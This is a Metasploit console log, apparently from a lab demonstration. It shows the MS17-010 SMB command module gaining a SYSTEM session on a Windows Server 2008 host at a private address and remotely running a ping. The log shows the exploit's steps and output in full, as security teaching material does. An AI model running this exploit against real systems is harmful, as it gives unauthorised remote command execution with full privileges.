 msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 10.1.1.10:445 - Target OS: Windows Server (R) 2008 Enterprise 6002 Service Pack 2
[*] 10.1.1.10:445 - Filling barrel with fish... done
[*] 10.1.1.10:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.1.1.10:445 - [*] Preparing dynamite...
[*] 10.1.1.10:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.1.1.10:445 - [+] Successfully Leaked Transaction!
[*] 10.1.1.10:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.1.1.10:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.1.1.10:445 - Reading from CONNECTION struct at: 0x8593c3d0
[*] 10.1.1.10:445 - Built a write-what-where primitive...
[+] 10.1.1.10:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.1.1.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.1.1.10:445 - checking if the file is unlocked
[*] 10.1.1.10:445 - Getting the command output...
[*] 10.1.1.10:445 - Executing cleanup...
[+] 10.1.1.10:445 - Cleanup was successful
[+] 10.1.1.10:445 - Command completed successfully!
[*] 10.1.1.10:445 - Output for "ping 8.8.8.8":
Pinging 8.8.8.8 with 32 bytes of data:
Reply from 8.8.8.8: bytes=32 time=22ms TTL=53
Reply from 8.8.8.8: bytes=32 time=22ms TTL=53
Reply from 8.8.8.8: bytes=32 time=22ms TTL=53
Reply from 8.8.8.8: bytes=32 time=22ms TTL=53
Ping statistics for 8.8.8.8:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 22ms, Maximum = 22ms, Average = 22ms
重生信息安全